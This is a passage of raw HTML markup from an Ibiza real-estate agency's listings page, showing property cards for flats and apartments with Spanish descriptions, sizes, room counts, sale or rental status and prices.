			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pa18002-piso"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pa18002-piso&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pa18002-piso">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					<span class='consult'>Consultar</span>
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pa17243-piso">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PA17243 Piso</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2017/12/IMG_0865-600x300.jpg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" /><div class="status-update">NO DISPONIBLE</div>			<div class="property-tag tag-right">
				NO DISPONIBLE			</div>
						<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Alquiler</span>					</div>
					
					<p>Magnífico piso de 140m2 en zona céntrica de Ibiza, muy bien equipado, completamente amueblado. Cocina bien equipada, con vitrocerámica, lavadero ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">140 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">3 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">2 Baños</div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">NO DISPONIBLE</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pa17243-piso"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pa17243-piso&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pa17243-piso">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					1.900 € al me
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pav17242-apartamento">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PAV17242 Apartamento</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2017/12/3-From-Lounge-600x300.jpg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" /><div class="status-update">NO DISPONIBLE</div>			<div class="property-tag tag-right">
				NO DISPONIBLE			</div>
						<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Alquiler</span>					</div>
					
					<p>Con una ubicación perfecta, este precioso apartamento de 4 dormitorios, mas sala de descanso y una terraza ajardinada, tiene unas ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">120 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">4 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">3 Baños</div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">NO DISPONIBLE</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pav17242-apartamento"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pav17242-apartamento&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pav17242-apartamento">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					<span class='consult'>Consultar</span>
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pv17240-piso-reformado">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PV17240 Piso reformado</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2017/11/Captura-de-pantalla-2017-11-29-a-las-14.49.35-600x300.png" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" /><div class="status-update">VENDIDO</div>			<div class="property-tag tag-right">
				VENDIDO			</div>
						<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Venta</span>					</div>
					
					<p>Propiedad única impecablemente reformada junto a la muralla de Ibiza. Consta de 1 suite con bañera de obra, vistas a ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">62 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">1 Hab</div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">VENDIDO</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pv17240-piso-reformado"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pv17240-piso-reformado&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pv17240-piso-reformado">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					570.000 €
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pv17241-piso-reformado">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PV17241 Piso reformado</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2017/11/Captura-de-pantalla-2017-11-29-a-las-15.01.38-600x300.png" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" /><div class="status-update">VENDIDO</div>			<div class="property-tag tag-right">
				VENDIDO			</div>
						<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Venta</span>					</div>
					
					<p>Bonito piso reformado en Dalt Vila. Con 80 m2 repartidos en dos plantas y 35m2 de terraza, encontra- mos una ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">80 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">1 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">1 Baños</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Dimensiones de parcela">35 m²</div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">VENDIDO</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pv17241-piso-reformado"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pv17241-piso-reformado&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pv17241-piso-reformado">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					585.000 €
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pv17234-planta-baja">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PV17234 Planta baja</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2017/11/IMG_5374-600x300.jpg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" />			<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Venta</span>					</div>
					
					<p>Espacioso dúplex con planta baja y planta inferior a escassos metros de la playa de S’Argamassa. En total encontramos cuatro ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">156 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">4 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">2 Baños</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Dimensiones de parcela">230 m²</div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">Venta</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pv17234-planta-baja"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pv17234-planta-baja&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pv17234-planta-baja">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					<span class='consult'>Consultar</span>
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pv17235-piso">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PV17235 Piso</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2017/11/2321346_3-600x300.jpg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" /><div class="status-update">ALQUILADO</div>			<div class="property-tag tag-right">
				ALQUILADO			</div>
						<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Alquiler</span>					</div>
					
					<p>Bonito piso con vista despejadas al mar y al campo, situado en Cala de Bou. Con tres habitaciones dobles, cuenta con un baño, salon comedor, cocina totalmente equipada y una azotea de uso privado ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">90 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">3 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">1 Baños</div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">ALQUILADO</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pv17235-piso"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pv17235-piso&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pv17235-piso">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					1.300 € al me
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pv17233-piso-con-atico">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PV17233 Piso con ático</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2017/11/2017-11-07-PHOTO-00000018-600x300.jpg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" /><div class="status-update">VENDIDO</div>			<div class="property-tag tag-right">
				VENDIDO			</div>
						<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Venta</span>					</div>
					
					<p>Bonito piso de 65m2 de 2 habitaciones y un WC en el centro de Santa Eulalia. Cuenta con ático de ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">65 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">2 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">1 Baños</div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">VENDIDO</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pv17233-piso-con-atico"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pv17233-piso-con-atico&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pv17233-piso-con-atico">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					225.000 €
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pv17232-piso">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PV17232 Piso</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2017/11/IMG_1948-600x300.jpg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" /><div class="status-update">VENDIDO</div>			<div class="property-tag tag-right">
				VENDIDO			</div>
						<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Venta</span>					</div>
					
					<p>Ubicado en la zona de Cala de Bou, encontramos 2 habitaciones (una de ellas en suite) y dos baños, con ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">80 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">2 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">2 Baños</div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">VENDIDO</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pv17232-piso"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pv17232-piso&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pv17232-piso">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					275.000 €
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pv17214-piso">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PV17214 &#8211; Piso</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2017/10/Captura-de-pantalla-2017-10-18-a-las-12.02.29-600x300.png" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" /><div class="status-update">VENDIDO</div>			<div class="property-tag tag-right">
				VENDIDO			</div>
						<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Venta</span>					</div>
					
					<p>Bonito piso de dos habitaciones y dos WC ubicado en una de las exclusivas urbanizaciones de Can Misses. En la ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">93 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">2 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">2 Baños</div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">VENDIDO</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pv17214-piso"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pv17214-piso&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pv17214-piso">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					360.000 €
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pa17221-adosado">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PA17221 Adosado</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2017/10/2017-10-10-PHOTO-00000015-600x300.jpg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" />			<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Alquiler</span>					</div>
					
					<p>&nbsp; Casa con 3 dormitorios dobles todos con su baño en suite y TV. El dormitorio principal tiene acceso a ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">225 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">4 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">5 Baños</div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">Alquiler</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pa17221-adosado"><i class="fa fa-google-plus"></i></a>
